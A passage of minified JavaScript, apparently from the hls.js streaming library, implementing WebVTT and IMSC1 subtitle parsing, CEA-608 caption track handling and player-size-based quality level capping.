e=0;e<this.channels.length;e++){var r=this.channels[e];r&&r.cueSplitAtTime(t)}},t}();function Vn(t,e,r){r.a=t,r.b=e}function Yn(t,e,r){return r.a===t&&r.b===e}var Wn=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[],this.startTime=null},t}(),jn=function(){if("undefined"!=typeof self&&self.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function r(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var r=e.toLowerCase();return!!~t.indexOf(r)&&r}function i(t){return r(e,t)}function n(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var s in a)t[s]=a[s]}return t}function a(e,a,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=a,f=s,g=null,v="",m=!0,p="auto",y="start",T=50,E="middle",S=50,L="middle";Object.defineProperty(o,"id",n({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",n({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",n({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",n({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",n({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",n({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",n({},l,{get:function(){return v},set:function(e){var i=function(e){return r(t,e)}(e);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",n({},l,{get:function(){return m},set:function(t){m=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",n({},l,{get:function(){return p},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");p=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",n({},l,{get:function(){return y},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",n({},l,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",n({},l,{get:function(){return E},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");E=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",n({},l,{get:function(){return S},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");S=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",n({},l,{get:function(){return L},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");L=e,this.hasBeenReset=!0}})),o.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}(),qn=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function Xn(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+parseFloat(i||0)}var r=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?e(r[2],r[3],0,r[4]):e(r[1],r[2],r[3],r[4]):null}var zn=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var r=parseFloat(e);if(r>=0&&r<=100)return this.set(t,r),!0}return!1},t}();function Qn(t,e,r,i){var n=i?t.split(i):[t];for(var a in n)if("string"==typeof n[a]){var s=n[a].split(r);2===s.length&&e(s[0],s[1])}}var $n=new jn(0,0,""),Jn="middle"===$n.align?"middle":"center";function Zn(t,e,r){var i=t;function n(){var e=Xn(t);if(null===e)throw new Error("Malformed timestamp: "+i);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function a(){t=t.replace(/^\s+/,"")}if(a(),e.startTime=n(),a(),"--\x3e"!==t.slice(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);t=t.slice(3),a(),e.endTime=n(),a(),function(t,e){var i=new zn;Qn(t,(function(t,e){var n;switch(t){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===e){i.set(t,r[a].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":n=e.split(","),i.integer(t,n[0]),i.percent(t,n[0])&&i.set("snapToLines",!1),i.alt(t,n[0],["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",Jn,"end"]);break;case"position":n=e.split(","),i.percent(t,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",Jn,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",Jn,"end","left","right"])}}),/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var n=i.get("line","auto");"auto"===n&&-1===$n.line&&(n=-1),e.line=n,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",Jn);var a=i.get("position","auto");"auto"===a&&50===$n.position&&(a="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=a}(t,e)}function ta(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var ea=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new qn,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function r(){var t=e.buffer,r=0;for(t=ta(t);r<t.length&&"\r"!==t[r]&&"\n"!==t[r];)++r;var i=t.slice(0,r);return"\r"===t[r]&&++r,"\n"===t[r]&&++r,e.buffer=t.slice(r),i}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var i="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var n=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(null==n||!n[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:i=r(),e.state){case"HEADER":/:/.test(i)?Qn(i,(function(t,e){}),/:/):i||(e.state="ID");continue;case"NOTE":i||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){e.state="NOTE";break}if(!i)continue;if(e.cue=new jn(0,0,""),e.state="CUE",-1===i.indexOf("--\x3e")){e.cue.id=i;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{Zn(i,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(a=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=i;continue;case"BADCUE":i||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){var t=this;try{if((t.cue||"HEADER"===t.state)&&(t.buffer+="\n\n",t.parse()),"INITIAL"===t.state||"BADWEBVTT"===t.state)throw new Error("Malformed WebVTT signature.")}catch(e){t.onparsingerror&&t.onparsingerror(e)}return t.onflush&&t.onflush(),this},t}(),ra=/\r\n|\n\r|\n|\r/g,ia=function(t,e,r){return void 0===r&&(r=0),t.slice(r,r+e.length)===e},na=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()};function aa(t,e,r){return na(t.toString())+na(e.toString())+na(r)}function sa(t,e,r,i,n,a,s){var o,l,u,h=new ea,d=vt(new Uint8Array(t)).trim().replace(ra,"\n").split("\n"),c=[],f=(o=e.baseTime,void 0===(l=e.timescale)&&(l=1),Oi(o,9e4,1/l)),g="00:00.000",v=0,m=0,p=!0;h.oncue=function(t){var e=r[i],a=r.ccOffset,s=(v-f)/9e4;null!=e&&e.new&&(void 0!==m?a=r.ccOffset=e.start:function(t,e,r){var i=t[e],n=t[i.prevCC];if(!n||!n.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;null!=(a=n)&&a.new;){var a;t.ccOffset+=i.start-n.start,i.new=!1,n=t[(i=n).prevCC]}t.presentationOffset=r}(r,i,s)),s&&(a=s-r.presentationOffset);var o=t.endTime-t.startTime,l=Gi(9e4*(t.startTime+a-m),9e4*n)/9e4;t.startTime=Math.max(l,0),t.endTime=Math.max(l+o,0);var u=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(u)),t.id||(t.id=aa(t.startTime,t.endTime,u)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?s(u):a(c)},d.forEach((function(t){if(p){if(ia(t,"X-TIMESTAMP-MAP=")){p=!1,t.slice(16).split(",").forEach((function(t){ia(t,"LOCAL:")?g=t.slice(6):ia(t,"MPEGTS:")&&(v=parseInt(t.slice(7)))}));try{m=function(t){var e=parseInt(t.slice(-3)),r=parseInt(t.slice(-6,-4)),i=parseInt(t.slice(-9,-7)),n=t.length>9?parseInt(t.substring(0,t.indexOf(":"))):0;if(!(y(e)&&y(r)&&y(i)&&y(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*r,(e+=6e4*i)+36e5*n}(g)/1e3}catch(t){u=t}return}""===t&&(p=!1)}h.parse(t+"\n")})),h.flush()}var oa="stpp.ttml.im1t",la=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,ua=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,ha={left:"start",center:"center",right:"end",start:"start",end:"end"};function da(t,e,r,i){var n=bt(new Uint8Array(t),["mdat"]);if(0!==n.length){var a,s,l,u,h=n.map((function(t){return vt(t)})),d=(a=e.baseTime,s=1,void 0===(l=e.timescale)&&(l=1),void 0===u&&(u=!1),Oi(a,s,1/l,u));try{h.forEach((function(t){return r(function(t,e){var r=(new DOMParser).parseFromString(t,"text/xml").getElementsByTagName("tt")[0];if(!r)throw new Error("Invalid ttml");var i={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},n=Object.keys(i).reduce((function(t,e){return t[e]=r.getAttribute("ttp:"+e)||i[e],t}),{}),a="preserve"!==r.getAttribute("xml:space"),s=fa(ca(r,"styling","style")),l=fa(ca(r,"layout","region")),u=ca(r,"body","[begin]");return[].map.call(u,(function(t){var r=ga(t,a);if(!r||!t.hasAttribute("begin"))return null;var i=pa(t.getAttribute("begin"),n),u=pa(t.getAttribute("dur"),n),h=pa(t.getAttribute("end"),n);if(null===i)throw ma(t);if(null===h){if(null===u)throw ma(t);h=i+u}var d=new jn(i-e,h-e,r);d.id=aa(d.startTime,d.endTime,d.text);var c=function(t,e,r){var i="http://www.w3.org/ns/ttml#styling",n=null,a=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],s=null!=t&&t.hasAttribute("style")?t.getAttribute("style"):null;return s&&r.hasOwnProperty(s)&&(n=r[s]),a.reduce((function(r,a){var s=va(e,i,a)||va(t,i,a)||va(n,i,a);return s&&(r[a]=s),r}),{})}(l[t.getAttribute("region")],s[t.getAttribute("style")],s),f=c.textAlign;if(f){var g=ha[f];g&&(d.lineAlign=g),d.align=f}return o(d,c),d})).filter((function(t){return null!==t}))}(t,d))}))}catch(t){i(t)}}else i(new Error("Could not parse IMSC1 mdat"))}function ca(t,e,r){var i=t.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function fa(t){return t.reduce((function(t,e){var r=e.getAttribute("xml:id");return r&&(t[r]=e),t}),{})}function ga(t,e){return[].slice.call(t.childNodes).reduce((function(t,r,i){var n;return"br"===r.nodeName&&i?t+"\n":null!=(n=r.childNodes)&&n.length?ga(r,e):e?t+r.textContent.trim().replace(/\s+/g," "):t+r.textContent}),"")}function va(t,e,r){return t&&t.hasAttributeNS(e,r)?t.getAttributeNS(e,r):null}function ma(t){return new Error("Could not parse ttml timestamp "+t)}function pa(t,e){if(!t)return null;var r=Xn(t);return null===r&&(la.test(t)?r=function(t,e){var r=la.exec(t),i=(0|r[4])+(0|r[5])/e.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/e.frameRate}(t,e):ua.test(t)&&(r=function(t,e){var r=ua.exec(t),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}(t,e))),r}var ya=function(){function t(t){if(this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},this.config.enableCEA708Captions){var e=new Wn(this,"textTrack1"),r=new Wn(this,"textTrack2"),i=new Wn(this,"textTrack3"),n=new Wn(this,"textTrack4");this.cea608Parser1=new Hn(1,e,r),this.cea608Parser2=new Hn(3,i,n)}t.on(T.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(T.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(T.FRAG_LOADING,this.onFragLoading,this),t.on(T.FRAG_LOADED,this.onFragLoaded,this),t.on(T.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(T.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(T.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(T.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(T.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(T.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(T.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(T.FRAG_LOADING,this.onFragLoading,this),t.off(T.FRAG_LOADED,this.onFragLoaded,this),t.off(T.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(T.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(T.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(T.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(T.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.cea608Parser1=this.cea608Parser2=null},e.addCues=function(t,e,r,i,n){for(var a,s,o,l,u=!1,h=n.length;h--;){var d=n[h],c=(a=d[0],s=d[1],o=e,l=r,Math.min(s,l)-Math.max(a,o));if(c>=0&&(d[0]=Math.min(d[0],e),d[1]=Math.max(d[1],r),u=!0,c/(r-e)>.5))return}if(u||n.push([e,r]),this.config.renderTextTracksNatively){var f=this.captionsTracks[t];this.Cues.newCue(f,e,r,i)}else{var g=this.Cues.newCue(null,e,r,i);this.hls.trigger(T.CUES_PARSED,{type:"captions",cues:g,track:t})}},e.onInitPtsFound=function(t,e){var r=this,i=e.frag,n=e.id,a=e.initPTS,s=e.timescale,o=this.unparsedVttFrags;"main"===n&&(this.initPTS[i.cc]={baseTime:a,timescale:s}),o.length&&(this.unparsedVttFrags=[],o.forEach((function(t){r.onFragLoaded(T.FRAG_LOADED,t)})))},e.getExistingTrack=function(t){var e=this.media;if(e)for(var r=0;r<e.textTracks.length;r++){var i=e.textTracks[r];if(i[t])return i}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,r=this.captionsTracks,i=this.media,n=e[t],a=n.label,s=n.languageCode,o=this.getExistingTrack(t);if(o)r[t]=o,ye(r[t]),me(r[t],i);else{var l=this.createTextTrack("captions",a,s);l&&(l[t]=!0,r[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var r={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=r,this.hls.trigger(T.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},e.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){ye(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)ye(e[r])}},e.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks||[],n=i.some((function(t){return t.textCodec===oa}));if(this.config.enableWebVTT||n&&this.config.enableIMSC1){if(mn(this.tracks,i))return void(this.tracks=i);if(this.textTracks=[],this.tracks=i,this.config.renderTextTracksNatively){var a=this.media?this.media.textTracks:null;this.tracks.forEach((function(t,e){var i;if(a&&e<a.length){for(var n=null,s=0;s<a.length;s++)if(Ta(a[s],t)){n=a[s];break}n&&(i=n)}if(i)ye(i);else{var o=r._captionsOrSubtitlesFromCharacteristics(t);(i=r.createTextTrack(o,t.name,t.lang))&&(i.mode="disabled")}i&&(i.groupId=t.groupId,r.textTracks.push(i))}))}else if(this.tracks.length){var s=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(T.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:s})}}},e._captionsOrSubtitlesFromCharacteristics=function(t){if(t.attrs.CHARACTERISTICS){var e=/transcribes-spoken-dialog/gi.test(t.attrs.CHARACTERISTICS),r=/describes-music-and-sound/gi.test(t.attrs.CHARACTERISTICS);if(e&&r)return"captions"}return"subtitles"},e.onManifestLoaded=function(t,e){var r=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var i="textTrack"+e[1],n=r.captionsProperties[i];n&&(n.label=t.name,t.lang&&(n.languageCode=t.lang),n.media=t)}}))},e.closedCaptionsForLevel=function(t){var e=this.hls.levels[t.level];return null==e?void 0:e.attrs["CLOSED-CAPTIONS"]},e.onFragLoading=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2,n=this.lastSn,a=this.lastPartIndex;if(this.enabled&&r&&i&&e.frag.type===he){var s,o,l=e.frag.sn,u=null!=(s=null==e||null==(o=e.part)?void 0:o.index)?s:-1;l===n+1||l===n&&u===a+1||(r.reset(),i.reset()),this.lastSn=l,this.lastPartIndex=u}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.payload,n=this.initPTS,a=this.unparsedVttFrags;if(r.type===ce)if(i.byteLength){if(!n[r.cc])return a.push(e),void(n.length&&this.hls.trigger(T.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Missing initial subtitle PTS")}));var s=r.decryptdata,o="stats"in e;if(null==s||!s.encrypted||o){var l=this.tracks[r.level],u=this.vttCCs;u[r.cc]||(u[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),l&&l.textCodec===oa?this._parseIMSC1(r,i):this._parseVTTs(r,i,u)}}else this.hls.trigger(T.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var r=this,i=this.hls;da(e,this.initPTS[t.cc],(function(e){r._appendCues(e,t.level),i.trigger(T.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){D.log("Failed to parse IMSC1: "+e),i.trigger(T.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t,e,r){var i,n=this,a=this.hls;sa(null!=(i=t.initSegment)&&i.data?_t(t.initSegment.data,new Uint8Array(e)):e,this.initPTS[t.cc],r,t.cc,t.start,(function(e){n._appendCues(e,t.level),a.trigger(T.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(r){n._fallbackToIMSC1(t,e),D.log("Failed to parse VTT cue: "+r),a.trigger(T.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:r})}))},e._fallbackToIMSC1=function(t,e){var r=this,i=this.tracks[t.level];i.textCodec||da(e,this.initPTS[t.cc],(function(){i.textCodec=oa,r._parseIMSC1(t,e)}),(function(){i.textCodec="wvtt"}))},e._appendCues=function(t,e){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[e];if(!i||"disabled"===i.mode)return;t.forEach((function(t){return pe(i,t)}))}else{var n=this.tracks[e];if(!n)return;var a=n.default?"default":"subtitles"+e;r.trigger(T.CUES_PARSED,{type:"subtitles",cues:t,track:a})}},e.onFragDecrypted=function(t,e){var r=e.frag;if(r.type===ce){if(!this.initPTS[r.cc])return void this.unparsedVttFrags.push(e);this.onFragLoaded(T.FRAG_LOADED,e)}},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2;if(this.enabled&&r&&i){var n=e.frag,a=e.samples;if(n.type!==he||"NONE"!==this.closedCaptionsForLevel(n))for(var s=0;s<a.length;s++){var o=a[s].bytes;if(o){var l=this.extractCea608Data(o);r.addData(a[s].pts,l[0]),i.addData(a[s].pts,l[1])}}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.endOffsetSubtitles,a=e.type,s=this.media;if(s&&!(s.currentTime<i)){if(!a||"video"===a){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return Te(o[t],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==n){var l=this.textTracks;Object.keys(l).forEach((function(t){return Te(l[t],r,n)}))}}},e.extractCea608Data=function(t){for(var e=[[],[]],r=31&t[0],i=2,n=0;n<r;n++){var a=t[i++],s=127&t[i++],o=127&t[i++];if((0!==s||0!==o)&&0!=(4&a)){var l=3&a;0!==l&&1!==l||(e[l].push(s),e[l].push(o))}}return e},t}();function Ta(t,e){return!!t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}var Ea=function(){function t(t){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.destroy=function(){this.unregisterListener(),this.hls.config.capLevelToPlayerSize&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},e.registerListeners=function(){var t=this.hls;t.on(T.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(T.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(T.MANIFEST_PARSED,this.onManifestParsed,this),t.on(T.BUFFER_CODECS,this.onBufferCodecs,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this)},e.unregisterListener=function(){var t=this.hls;t.off(T.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(T.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(T.MANIFEST_PARSED,this.onManifestParsed,this),t.off(T.BUFFER_CODECS,this.onBufferCodecs,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this)},e.onFpsDropLevelCapping=function(t,e){var r=this.hls.levels[e.droppedLevel];this.isLevelAllowed(r)&&this.restrictedLevels.push({bitrate:r.bitrate,height:r.height,width:r.width})},e.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null,this.clientRect=null},e.onManifestParsed=function(t,e){var r=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,r.config.capLevelToPlayerSize&&e.video&&this.startCapping()},e.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},e.onMediaDetaching=function(){this.stopCapping()},e.detectPlayerSize=function(){if(this.media&&this.mediaHeight>0&&this.mediaWidth>0){var t=this.hls.levels;if(t.length){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t.length-1),e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},e.getMaxLevel=function(e){var r=this,i=this.hls.levels;if(!i.length)return-1;var n=i.filter((function(t,i){return r.isLevelAllowed(t)&&i<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)},e.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},e.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},e.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var r=t.getBoundingClientRect();e.width=r.width,e.height=r.height,e.width||e.height||(e.width=r.right-r.left||t.width||0,e.height=r.bottom-r.top||t.height||0)}return this.clientRect=e,e},e.isLevelAllowed=function(t){return!this.restrictedLevels.some((function(e){return t.bitrate===e.bitrate&&t.width===e.width&&t.height===e.height}))},t.getMaxLevelByMediaSize=function(t,e,r){if(null==t||!t.length)return-1;for(var i,n,a=t.length-1,s=0;s<t.length;s+=1){var o=t[s];if((o.width>=e||o.height>=r)&&(i=o,!(n=t[s+1])||i.width!==n.width||i.height!==n.height)){a=s;break}}return a},a(t,[{key:"mediaWidth",get:function(){return this.getDimensions().width*this.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*this.contentScaleFactor}},{key:"contentScaleFactor",get:function(){var t=1;if(!this.hls.config.ignoreDevicePixelRatio)try{t=self.devicePixelRatio}catch(t){}return t}}]),t}(),Sa=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(T.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(T.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=i,i&&"function"==typeof 